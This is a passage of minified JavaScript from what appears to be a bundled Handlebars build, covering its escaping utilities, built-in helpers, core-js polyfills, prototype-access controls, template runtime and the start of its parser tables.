4.3.0"};r.REVISION_CHANGES=y;var _="[object Object]";function d(b,E,C){this.helpers=b||{},this.partials=E||{},this.decorators=C||{},u.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:p.default,log:p.default.log,registerHelper:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple helpers");i.extend(this.helpers,E)}else this.helpers[E]=C},unregisterHelper:function(E){delete this.helpers[E]},registerPartial:function(E,C){if(i.toString.call(E)===_)i.extend(this.partials,E);else{if(typeof C>"u")throw new c.default('Attempting to register a partial called "'+E+'" as undefined');this.partials[E]=C}},unregisterPartial:function(E){delete this.partials[E]},registerDecorator:function(E,C){if(i.toString.call(E)===_){if(C)throw new c.default("Arg not supported with multiple decorators");i.extend(this.decorators,E)}else this.decorators[E]=C},unregisterDecorator:function(E){delete this.decorators[E]},resetLoggedPropertyAccesses:function(){h.resetLoggedProperties()}};var m=p.default.log;r.log=m,r.createFrame=i.createFrame,r.logger=p.default},function(n,r){r.__esModule=!0,r.extend=c,r.indexOf=p,r.escapeExpression=h,r.isEmpty=g,r.createFrame=S,r.blockParams=v,r.appendContextPath=y;var o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},s=/[&<>"'`=]/g,i=/[&<>"'`=]/;function a(_){return o[_]}function c(_){for(var d=1;d<arguments.length;d++)for(var m in arguments[d])Object.prototype.hasOwnProperty.call(arguments[d],m)&&(_[m]=arguments[d][m]);return _}var u=Object.prototype.toString;r.toString=u;var l=function(d){return typeof d=="function"};l(/x/)&&(r.isFunction=l=function(_){return typeof _=="function"&&u.call(_)==="[object Function]"}),r.isFunction=l;var f=Array.isArray||function(_){return _&&typeof _=="object"?u.call(_)==="[object Array]":!1};r.isArray=f;function p(_,d){for(var m=0,b=_.length;m<b;m++)if(_[m]===d)return m;return-1}function h(_){if(typeof _!="string"){if(_&&_.toHTML)return _.toHTML();if(_==null)return"";if(!_)return _+"";_=""+_}return i.test(_)?_.replace(s,a):_}function g(_){return!_&&_!==0?!0:!!(f(_)&&_.length===0)}function S(_){var d=c({},_);return d._parent=_,d}function v(_,d){return _.path=d,_}function y(_,d){return(_?_+".":"")+d}},function(n,r,o){var s=o(7).default;r.__esModule=!0;var i=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function a(c,u){var l=u&&u.loc,f=void 0,p=void 0,h=void 0,g=void 0;l&&(f=l.start.line,p=l.end.line,h=l.start.column,g=l.end.column,c+=" - "+f+":"+h);for(var S=Error.prototype.constructor.call(this,c),v=0;v<i.length;v++)this[i[v]]=S[i[v]];Error.captureStackTrace&&Error.captureStackTrace(this,a);try{l&&(this.lineNumber=f,this.endLineNumber=p,s?(Object.defineProperty(this,"column",{value:h,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:g,enumerable:!0})):(this.column=h,this.endColumn=g))}catch{}}a.prototype=new Error,r.default=a,n.exports=r.default},function(n,r,o){n.exports={default:o(8),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c,u){return s.setDesc(a,c,u)}},function(n,r){var o=Object;n.exports={create:o.create,getProto:o.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:o.getOwnPropertyDescriptor,setDesc:o.defineProperty,setDescs:o.defineProperties,getKeys:o.keys,getNames:o.getOwnPropertyNames,getSymbols:o.getOwnPropertySymbols,each:[].forEach}},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultHelpers=m,r.moveHelperToHooks=b;var i=o(11),a=s(i),c=o(12),u=s(c),l=o(65),f=s(l),p=o(66),h=s(p),g=o(67),S=s(g),v=o(68),y=s(v),_=o(69),d=s(_);function m(E){a.default(E),u.default(E),f.default(E),h.default(E),S.default(E),y.default(E),d.default(E)}function b(E,C,I){E.helpers[C]&&(E.hooks[C]=E.helpers[C],I||delete E.helpers[C])}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerHelper("blockHelperMissing",function(a,c){var u=c.inverse,l=c.fn;if(a===!0)return l(this);if(a===!1||a==null)return u(this);if(s.isArray(a))return a.length>0?(c.ids&&(c.ids=[c.name]),i.helpers.each(a,c)):u(this);if(c.data&&c.ids){var f=s.createFrame(c.data);f.contextPath=s.appendContextPath(c.data.contextPath,c.name),c={data:f}}return l(a,c)})},n.exports=r.default},function(n,r,o){var s=o(13).default,i=o(43).default,a=o(55).default,c=o(60).default,u=o(1).default;r.__esModule=!0;var l=o(5),f=o(6),p=u(f);r.default=function(h){h.registerHelper("each",function(g,S){if(!S)throw new p.default("Must pass iterator to #each");var v=S.fn,y=S.inverse,_=0,d="",m=void 0,b=void 0;S.data&&S.ids&&(b=l.appendContextPath(S.data.contextPath,S.ids[0])+"."),l.isFunction(g)&&(g=g.call(this)),S.data&&(m=l.createFrame(S.data));function E(A,D,K){m&&(m.key=A,m.index=D,m.first=D===0,m.last=!!K,b&&(m.contextPath=b+A)),d=d+v(g[A],{data:m,blockParams:l.blockParams([g[A],A],[b+A,null])})}if(g&&typeof g=="object")if(l.isArray(g))for(var C=g.length;_<C;_++)_ in g&&E(_,_,_===g.length-1);else if(typeof s=="function"&&g[i]){for(var I=[],N=a(g),F=N.next();!F.done;F=N.next())I.push(F.value);g=I;for(var C=g.length;_<C;_++)E(_,_,_===g.length-1)}else(function(){var A=void 0;c(g).forEach(function(D){A!==void 0&&E(A,_-1),A=D,_++}),A!==void 0&&E(A,_-1,!0)})();return _===0&&(d=y(this)),d})},n.exports=r.default},function(n,r,o){n.exports={default:o(14),__esModule:!0}},function(n,r,o){o(15),o(42),n.exports=o(21).Symbol},function(n,r,o){var s=o(9),i=o(16),a=o(17),c=o(18),u=o(20),l=o(24),f=o(19),p=o(27),h=o(28),g=o(30),S=o(29),v=o(31),y=o(36),_=o(37),d=o(38),m=o(39),b=o(32),E=o(26),C=s.getDesc,I=s.setDesc,N=s.create,F=y.get,A=i.Symbol,D=i.JSON,K=D&&D.stringify,J=!1,M=S("_hidden"),$=s.isEnum,H=p("symbol-registry"),R=p("symbols"),j=typeof A=="function",z=Object.prototype,te=c&&f(function(){return N(I({},"a",{get:function(){return I(this,"a",{value:7}).a}})).a!=7})?function(L,O,W){var U=C(z,O);U&&delete z[O],I(L,O,W),U&&L!==z&&I(z,O,U)}:I,oe=function(L){var O=R[L]=N(A.prototype);return O._k=L,c&&J&&te(z,L,{configurable:!0,set:function(W){a(this,M)&&a(this[M],L)&&(this[M][L]=!1),te(this,L,E(1,W))}}),O},ae=function(L){return typeof L=="symbol"},fe=function(O,W,U){return U&&a(R,W)?(U.enumerable?(a(O,M)&&O[M][W]&&(O[M][W]=!1),U=N(U,{enumerable:E(0,!1)})):(a(O,M)||I(O,M,E(1,{})),O[M][W]=!0),te(O,W,U)):I(O,W,U)},Re=function(O,W){m(O);for(var U=_(W=b(W)),w=0,P=U.length,x;P>w;)fe(O,x=U[w++],W[x]);return O},Le=function(O,W){return W===void 0?N(O):Re(N(O),W)},G=function(O){var W=$.call(this,O);return W||!a(this,O)||!a(R,O)||a(this,M)&&this[M][O]?W:!0},ee=function(O,W){var U=C(O=b(O),W);return U&&a(R,W)&&!(a(O,M)&&O[M][W])&&(U.enumerable=!0),U},Q=function(O){for(var W=F(b(O)),U=[],w=0,P;W.length>w;)!a(R,P=W[w++])&&P!=M&&U.push(P);return U},q=function(O){for(var W=F(b(O)),U=[],w=0,P;W.length>w;)a(R,P=W[w++])&&U.push(R[P]);return U},le=function(O){if(!(O===void 0||ae(O))){for(var W=[O],U=1,w=arguments,P,x;w.length>U;)W.push(w[U++]);return P=W[1],typeof P=="function"&&(x=P),(x||!d(P))&&(P=function(B,Y){if(x&&(Y=x.call(this,B,Y)),!ae(Y))return Y}),W[1]=P,K.apply(D,W)}},de=f(function(){var L=A();return K([L])!="[null]"||K({a:L})!="{}"||K(Object(L))!="{}"});j||(A=function(){if(ae(this))throw TypeError("Symbol is not a constructor");return oe(g(arguments.length>0?arguments[0]:void 0))},l(A.prototype,"toString",function(){return this._k}),ae=function(L){return L instanceof A},s.create=Le,s.isEnum=G,s.getDesc=ee,s.setDesc=fe,s.setDescs=Re,s.getNames=y.get=Q,s.getSymbols=q,c&&!o(41)&&l(z,"propertyIsEnumerable",G,!0));var T={for:function(L){return a(H,L+="")?H[L]:H[L]=A(L)},keyFor:function(O){return v(H,O)},useSetter:function(){J=!0},useSimple:function(){J=!1}};s.each.call("hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),function(L){var O=S(L);T[L]=j?O:oe(O)}),J=!0,u(u.G+u.W,{Symbol:A}),u(u.S,"Symbol",T),u(u.S+u.F*!j,"Object",{create:Le,defineProperty:fe,defineProperties:Re,getOwnPropertyDescriptor:ee,getOwnPropertyNames:Q,getOwnPropertySymbols:q}),D&&u(u.S+u.F*(!j||de),"JSON",{stringify:le}),h(A,"Symbol"),h(Math,"Math",!0),h(globalThis.JSON,"JSON",!0)},function(n,r){var o=n.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=o)},function(n,r){var o={}.hasOwnProperty;n.exports=function(s,i){return o.call(s,i)}},function(n,r,o){n.exports=!o(19)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(n,r){n.exports=function(o){try{return!!o()}catch{return!0}}},function(n,r,o){var s=o(16),i=o(21),a=o(22),c="prototype",u=function(l,f,p){var h=l&u.F,g=l&u.G,S=l&u.S,v=l&u.P,y=l&u.B,_=l&u.W,d=g?i:i[f]||(i[f]={}),m=g?s:S?s[f]:(s[f]||{})[c],b,E,C;g&&(p=f);for(b in p)E=!h&&m&&b in m,!(E&&b in d)&&(C=E?m[b]:p[b],d[b]=g&&typeof m[b]!="function"?p[b]:y&&E?a(C,s):_&&m[b]==C?function(I){var N=function(F){return this instanceof I?new I(F):I(F)};return N[c]=I[c],N}(C):v&&typeof C=="function"?a(Function.call,C):C,v&&((d[c]||(d[c]={}))[b]=C))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,n.exports=u},function(n,r){var o=n.exports={version:"1.2.6"};typeof __e=="number"&&(__e=o)},function(n,r,o){var s=o(23);n.exports=function(i,a,c){if(s(i),a===void 0)return i;switch(c){case 1:return function(u){return i.call(a,u)};case 2:return function(u,l){return i.call(a,u,l)};case 3:return function(u,l,f){return i.call(a,u,l,f)}}return function(){return i.apply(a,arguments)}}},function(n,r){n.exports=function(o){if(typeof o!="function")throw TypeError(o+" is not a function!");return o}},function(n,r,o){n.exports=o(25)},function(n,r,o){var s=o(9),i=o(26);n.exports=o(18)?function(a,c,u){return s.setDesc(a,c,i(1,u))}:function(a,c,u){return a[c]=u,a}},function(n,r){n.exports=function(o,s){return{enumerable:!(o&1),configurable:!(o&2),writable:!(o&4),value:s}}},function(n,r,o){var s=o(16),i="__core-js_shared__",a=s[i]||(s[i]={});n.exports=function(c){return a[c]||(a[c]={})}},function(n,r,o){var s=o(9).setDesc,i=o(17),a=o(29)("toStringTag");n.exports=function(c,u,l){c&&!i(c=l?c:c.prototype,a)&&s(c,a,{configurable:!0,value:u})}},function(n,r,o){var s=o(27)("wks"),i=o(30),a=o(16).Symbol;n.exports=function(c){return s[c]||(s[c]=a&&a[c]||(a||i)("Symbol."+c))}},function(n,r){var o=0,s=Math.random();n.exports=function(i){return"Symbol(".concat(i===void 0?"":i,")_",(++o+s).toString(36))}},function(n,r,o){var s=o(9),i=o(32);n.exports=function(a,c){for(var u=i(a),l=s.getKeys(u),f=l.length,p=0,h;f>p;)if(u[h=l[p++]]===c)return h}},function(n,r,o){var s=o(33),i=o(35);n.exports=function(a){return s(i(a))}},function(n,r,o){var s=o(34);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(i){return s(i)=="String"?i.split(""):Object(i)}},function(n,r){var o={}.toString;n.exports=function(s){return o.call(s).slice(8,-1)}},function(n,r){n.exports=function(o){if(o==null)throw TypeError("Can't call method on  "+o);return o}},function(n,r,o){var s=o(32),i=o(9).getNames,a={}.toString,c=typeof window=="object"&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(l){try{return i(l)}catch{return c.slice()}};n.exports.get=function(f){return c&&a.call(f)=="[object Window]"?u(f):i(s(f))}},function(n,r,o){var s=o(9);n.exports=function(i){var a=s.getKeys(i),c=s.getSymbols;if(c)for(var u=c(i),l=s.isEnum,f=0,p;u.length>f;)l.call(i,p=u[f++])&&a.push(p);return a}},function(n,r,o){var s=o(34);n.exports=Array.isArray||function(i){return s(i)=="Array"}},function(n,r,o){var s=o(40);n.exports=function(i){if(!s(i))throw TypeError(i+" is not an object!");return i}},function(n,r){n.exports=function(o){return typeof o=="object"?o!==null:typeof o=="function"}},function(n,r){n.exports=!0},function(n,r){},function(n,r,o){n.exports={default:o(44),__esModule:!0}},function(n,r,o){o(45),o(51),n.exports=o(29)("iterator")},function(n,r,o){var s=o(46)(!0);o(48)(String,"String",function(i){this._t=String(i),this._i=0},function(){var i=this._t,a=this._i,c;return a>=i.length?{value:void 0,done:!0}:(c=s(i,a),this._i+=c.length,{value:c,done:!1})})},function(n,r,o){var s=o(47),i=o(35);n.exports=function(a){return function(c,u){var l=String(i(c)),f=s(u),p=l.length,h,g;return f<0||f>=p?a?"":void 0:(h=l.charCodeAt(f),h<55296||h>56319||f+1===p||(g=l.charCodeAt(f+1))<56320||g>57343?a?l.charAt(f):h:a?l.slice(f,f+2):(h-55296<<10)+(g-56320)+65536)}}},function(n,r){var o=Math.ceil,s=Math.floor;n.exports=function(i){return isNaN(i=+i)?0:(i>0?s:o)(i)}},function(n,r,o){var s=o(41),i=o(20),a=o(24),c=o(25),u=o(17),l=o(49),f=o(50),p=o(28),h=o(9).getProto,g=o(29)("iterator"),S=!([].keys&&"next"in[].keys()),v="@@iterator",y="keys",_="values",d=function(){return this};n.exports=function(m,b,E,C,I,N,F){f(E,b,C);var A=function(te){if(!S&&te in M)return M[te];switch(te){case y:return function(){return new E(this,te)};case _:return function(){return new E(this,te)}}return function(){return new E(this,te)}},D=b+" Iterator",K=I==_,J=!1,M=m.prototype,$=M[g]||M[v]||I&&M[I],H=$||A(I),R,j;if($){var z=h(H.call(new m));p(z,D,!0),!s&&u(M,v)&&c(z,g,d),K&&$.name!==_&&(J=!0,H=function(){return $.call(this)})}if((!s||F)&&(S||J||!M[g])&&c(M,g,H),l[b]=H,l[D]=d,I)if(R={values:K?H:A(_),keys:N?H:A(y),entries:K?A("entries"):H},F)for(j in R)j in M||a(M,j,R[j]);else i(i.P+i.F*(S||J),b,R);return R}},function(n,r){n.exports={}},function(n,r,o){var s=o(9),i=o(26),a=o(28),c={};o(25)(c,o(29)("iterator"),function(){return this}),n.exports=function(u,l,f){u.prototype=s.create(c,{next:i(1,f)}),a(u,l+" Iterator")}},function(n,r,o){o(52);var s=o(49);s.NodeList=s.HTMLCollection=s.Array},function(n,r,o){var s=o(53),i=o(54),a=o(49),c=o(32);n.exports=o(48)(Array,"Array",function(u,l){this._t=c(u),this._i=0,this._k=l},function(){var u=this._t,l=this._k,f=this._i++;return!u||f>=u.length?(this._t=void 0,i(1)):l=="keys"?i(0,f):l=="values"?i(0,u[f]):i(0,[f,u[f]])},"values"),a.Arguments=a.Array,s("keys"),s("values"),s("entries")},function(n,r){n.exports=function(){}},function(n,r){n.exports=function(o,s){return{value:s,done:!!o}}},function(n,r,o){n.exports={default:o(56),__esModule:!0}},function(n,r,o){o(51),o(45),n.exports=o(57)},function(n,r,o){var s=o(39),i=o(58);n.exports=o(21).getIterator=function(a){var c=i(a);if(typeof c!="function")throw TypeError(a+" is not iterable!");return s(c.call(a))}},function(n,r,o){var s=o(59),i=o(29)("iterator"),a=o(49);n.exports=o(21).getIteratorMethod=function(c){if(c!=null)return c[i]||c["@@iterator"]||a[s(c)]}},function(n,r,o){var s=o(34),i=o(29)("toStringTag"),a=s(function(){return arguments}())=="Arguments";n.exports=function(c){var u,l,f;return c===void 0?"Undefined":c===null?"Null":typeof(l=(u=Object(c))[i])=="string"?l:a?s(u):(f=s(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(n,r,o){n.exports={default:o(61),__esModule:!0}},function(n,r,o){o(62),n.exports=o(21).Object.keys},function(n,r,o){var s=o(63);o(64)("keys",function(i){return function(c){return i(s(c))}})},function(n,r,o){var s=o(35);n.exports=function(i){return Object(s(i))}},function(n,r,o){var s=o(20),i=o(21),a=o(19);n.exports=function(c,u){var l=(i.Object||{})[c]||Object[c],f={};f[c]=u(l),s(s.S+s.F*a(function(){l(1)}),"Object",f)}},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(6),a=s(i);r.default=function(c){c.registerHelper("helperMissing",function(){if(arguments.length!==1)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("if",function(l,f){if(arguments.length!=2)throw new c.default("#if requires exactly one argument");return i.isFunction(l)&&(l=l.call(this)),!f.hash.includeZero&&!l||i.isEmpty(l)?f.inverse(this):f.fn(this)}),u.registerHelper("unless",function(l,f){if(arguments.length!=2)throw new c.default("#unless requires exactly one argument");return u.helpers.if.call(this,l,{fn:f.inverse,inverse:f.fn,hash:f.hash})})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("log",function(){for(var s=[void 0],i=arguments[arguments.length-1],a=0;a<arguments.length-1;a++)s.push(arguments[a]);var c=1;i.hash.level!=null?c=i.hash.level:i.data&&i.data.level!=null&&(c=i.data.level),s[0]=c,o.log.apply(o,s)})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("lookup",function(s,i,a){return s&&a.lookupProperty(s,i)})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("with",function(l,f){if(arguments.length!=2)throw new c.default("#with requires exactly one argument");i.isFunction(l)&&(l=l.call(this));var p=f.fn;if(i.isEmpty(l))return f.inverse(this);var h=f.data;return f.data&&f.ids&&(h=i.createFrame(f.data),h.contextPath=i.appendContextPath(f.data.contextPath,f.ids[0])),p(l,{data:h,blockParams:i.blockParams([l],[h&&h.contextPath])})})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultDecorators=c;var i=o(71),a=s(i);function c(u){a.default(u)}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerDecorator("inline",function(a,c,u,l){var f=a;return c.partials||(c.partials={},f=function(p,h){var g=u.partials;u.partials=s.extend({},g,c.partials);var S=a(p,h);return u.partials=g,S}),c.partials[l.args[0]]=l.fn,f})},n.exports=r.default},function(n,r,o){r.__esModule=!0;var s=o(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(c){if(typeof c=="string"){var u=s.indexOf(i.methodMap,c.toLowerCase());u>=0?c=u:c=parseInt(c,10)}return c},log:function(c){if(c=i.lookupLevel(c),typeof console<"u"&&i.lookupLevel(i.level)<=c){var u=i.methodMap[c];console[u]||(u="log");for(var l=arguments.length,f=Array(l>1?l-1:0),p=1;p<l;p++)f[p-1]=arguments[p];console[u].apply(console,f)}}};r.default=i,n.exports=r.default},function(n,r,o){var s=o(74).default,i=o(60).default,a=o(1).default;r.__esModule=!0,r.createProtoAccessControl=p,r.resultIsAllowed=h,r.resetLoggedProperties=v;var c=o(76),u=o(72),l=a(u),f=s(null);function p(y){var _=s(null);_.constructor=!1,_.__defineGetter__=!1,_.__defineSetter__=!1,_.__lookupGetter__=!1;var d=s(null);return d.__proto__=!1,{properties:{whitelist:c.createNewLookupObject(d,y.allowedProtoProperties),defaultValue:y.allowProtoPropertiesByDefault},methods:{whitelist:c.createNewLookupObject(_,y.allowedProtoMethods),defaultValue:y.allowProtoMethodsByDefault}}}function h(y,_,d){return g(typeof y=="function"?_.methods:_.properties,d)}function g(y,_){return y.whitelist[_]!==void 0?y.whitelist[_]===!0:y.defaultValue!==void 0?y.defaultValue:(S(_),!1)}function S(y){f[y]!==!0&&(f[y]=!0,l.default.log("error",'Handlebars: Access has been denied to resolve the property "'+y+`" because it is not an "own property" of its parent.
You can add a runtime option to disable the check or this warning:
See https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details`))}function v(){i(f).forEach(function(y){delete f[y]})}},function(n,r,o){n.exports={default:o(75),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c){return s.create(a,c)}},function(n,r,o){var s=o(74).default;r.__esModule=!0,r.createNewLookupObject=a;var i=o(5);function a(){for(var c=arguments.length,u=Array(c),l=0;l<c;l++)u[l]=arguments[l];return i.extend.apply(void 0,[s(null)].concat(u))}},function(n,r){r.__esModule=!0;function o(s){this.string=s}o.prototype.toString=o.prototype.toHTML=function(){return""+this.string},r.default=o,n.exports=r.default},function(n,r,o){var s=o(79).default,i=o(60).default,a=o(3).default,c=o(1).default;r.__esModule=!0,r.checkRevision=y,r.template=_,r.wrapProgram=d,r.resolvePartial=m,r.invokePartial=b,r.noop=E;var u=o(5),l=a(u),f=o(6),p=c(f),h=o(4),g=o(10),S=o(82),v=o(73);function y(A){var D=A&&A[0]||1,K=h.COMPILER_REVISION;if(!(D>=h.LAST_COMPATIBLE_COMPILER_REVISION&&D<=h.COMPILER_REVISION))if(D<h.LAST_COMPATIBLE_COMPILER_REVISION){var J=h.REVISION_CHANGES[K],M=h.REVISION_CHANGES[D];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+J+") or downgrade your runtime to an older version ("+M+").")}else throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+A[1]+").")}function _(A,D){if(!D)throw new p.default("No environment passed to template");if(!A||!A.main)throw new p.default("Unknown template object: "+typeof A);A.main.decorator=A.main_d,D.VM.checkRevision(A.compiler);var K=A.compiler&&A.compiler[0]===7;function J(H,R,j){j.hash&&(R=l.extend({},R,j.hash),j.ids&&(j.ids[0]=!0)),H=D.VM.resolvePartial.call(this,H,R,j);var z=l.extend({},j,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),te=D.VM.invokePartial.call(this,H,R,z);if(te==null&&D.compile&&(j.partials[j.name]=D.compile(H,A.compilerOptions,D),te=j.partials[j.name](R,z)),te!=null){if(j.indent){for(var oe=te.split(`
`),ae=0,fe=oe.length;ae<fe&&!(!oe[ae]&&ae+1===fe);ae++)oe[ae]=j.indent+oe[ae];te=oe.join(`
`)}return te}else throw new p.default("The partial "+j.name+" could not be compiled when running in runtime-only mode")}var M={strict:function(R,j,z){if(!R||!(j in R))throw new p.default('"'+j+'" not defined in '+R,{loc:z});return M.lookupProperty(R,j)},lookupProperty:function(R,j){var z=R[j];if(z==null||Object.prototype.hasOwnProperty.call(R,j)||v.resultIsAllowed(z,M.protoAccessControl,j))return z},lookup:function(R,j){for(var z=R.length,te=0;te<z;te++){var oe=R[te]&&M.lookupProperty(R[te],j);if(oe!=null)return R[te][j]}},lambda:function(R,j){return typeof R=="function"?R.call(j):R},escapeExpression:l.escapeExpression,invokePartial:J,fn:function(R){var j=A[R];return j.decorator=A[R+"_d"],j},programs:[],program:function(R,j,z,te,oe){var ae=this.programs[R],fe=this.fn(R);return j||oe||te||z?ae=d(this,R,fe,j,z,te,oe):ae||(ae=this.programs[R]=d(this,R,fe)),ae},data:function(R,j){for(;R&&j--;)R=R._parent;return R},mergeIfNeeded:function(R,j){var z=R||j;return R&&j&&R!==j&&(z=l.extend({},j,R)),z},nullContext:s({}),noop:D.VM.noop,compilerInfo:A.compiler};function $(H){var R=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],j=R.data;$._setup(R),!R.partial&&A.useData&&(j=C(H,j));var z=void 0,te=A.useBlockParams?[]:void 0;A.useDepths&&(R.depths?z=H!=R.depths[0]?[H].concat(R.depths):R.depths:z=[H]);function oe(ae){return""+A.main(M,ae,M.helpers,M.partials,j,te,z)}return oe=I(A.main,oe,M,R.depths||[],j,te),oe(H,R)}return $.isTop=!0,$._setup=function(H){if(H.partial)M.protoAccessControl=H.protoAccessControl,M.helpers=H.helpers,M.partials=H.partials,M.decorators=H.decorators,M.hooks=H.hooks;else{var R=l.extend({},D.helpers,H.helpers);N(R,M),M.helpers=R,A.usePartial&&(M.partials=M.mergeIfNeeded(H.partials,D.partials)),(A.usePartial||A.useDecorators)&&(M.decorators=l.extend({},D.decorators,H.decorators)),M.hooks={},M.protoAccessControl=v.createProtoAccessControl(H);var j=H.allowCallsToHelperMissing||K;g.moveHelperToHooks(M,"helperMissing",j),g.moveHelperToHooks(M,"blockHelperMissing",j)}},$._child=function(H,R,j,z){if(A.useBlockParams&&!j)throw new p.default("must pass block params");if(A.useDepths&&!z)throw new p.default("must pass parent depths");return d(M,H,A[H],R,0,j,z)},$}function d(A,D,K,J,M,$,H){function R(j){var z=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],te=H;return H&&j!=H[0]&&!(j===A.nullContext&&H[0]===null)&&(te=[j].concat(H)),K(A,j,A.helpers,A.partials,z.data||J,$&&[z.blockParams].concat($),te)}return R=I(K,R,A,H,J,$),R.program=D,R.depth=H?H.length:0,R.blockParams=M||0,R}function m(A,D,K){return A?!A.call&&!K.name&&(K.name=A,A=K.partials[A]):K.name==="@partial-block"?A=K.data["partial-block"]:A=K.partials[K.name],A}function b(A,D,K){var J=K.data&&K.data["partial-block"];K.partial=!0,K.ids&&(K.data.contextPath=K.ids[0]||K.data.contextPath);var M=void 0;if(K.fn&&K.fn!==E&&function(){K.data=h.createFrame(K.data);var $=K.fn;M=K.data["partial-block"]=function(R){var j=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];return j.data=h.createFrame(j.data),j.data["partial-block"]=J,$(R,j)},$.partials&&(K.partials=l.extend({},K.partials,$.partials))}(),A===void 0&&M&&(A=M),A===void 0)throw new p.default("The partial "+K.name+" could not be found");if(A instanceof Function)return A(D,K)}function E(){return""}function C(A,D){return(!D||!("root"in D))&&(D=D?h.createFrame(D):{},D.root=A),D}function I(A,D,K,J,M,$){if(A.decorator){var H={};D=A.decorator(D,H,K,J&&J[0],M,$,J),l.extend(D,H)}return D}function N(A,D){i(A).forEach(function(K){var J=A[K];A[K]=F(J,D)})}function F(A,D){var K=D.lookupProperty;return S.wrapHelper(A,function(J){return l.extend({lookupProperty:K},J)})}},function(n,r,o){n.exports={default:o(80),__esModule:!0}},function(n,r,o){o(81),n.exports=o(21).Object.seal},function(n,r,o){var s=o(40);o(64)("seal",function(i){return function(c){return i&&s(c)?i(c):c}})},function(n,r){r.__esModule=!0,r.wrapHelper=o;function o(s,i){if(typeof s!="function")return s;var a=function(){var u=arguments[arguments.length-1];return arguments[arguments.length-1]=i(u),s.apply(this,arguments)};return a}},function(n,r){r.__esModule=!0,r.default=function(o){(function(){typeof globalThis!="object"&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__)})();var s=globalThis.Handlebars;o.noConflict=function(){return globalThis.Handlebars===o&&(globalThis.Handlebars=s),o}},n.exports=r.default},function(n,r){r.__esModule=!0;var o={helpers:{helperExpression:function(i){return i.type==="SubExpression"||(i.type==="MustacheStatement"||i.type==="BlockStatement")&&!!(i.params&&i.params.length||i.hash)},scopedId:function(i){return/^\.|this\b/.test(i.original)},simpleId:function(i){return i.parts.length===1&&!o.helpers.scopedId(i)&&!i.depth}}};r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default,i=o(3).default;r.__esModule=!0,r.parseWithoutProcessing=S,r.parse=v;var a=o(86),c=s(a),u=o(87),l=s(u),f=o(89),p=i(f),h=o(5);r.parser=c.default;var g={};h.extend(g,p);function S(y,_){if(y.type==="Program")return y;c.default.yy=g,g.locInfo=function(m){return new g.SourceLocation(_&&_.srcName,m)};var d=c.default.parse(y);return d}function v(y,_){var d=S(y,_),m=new l.default(_);return m.accept(d)}},function(n,r){r.__esModule=!0;var o=function(){var s={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS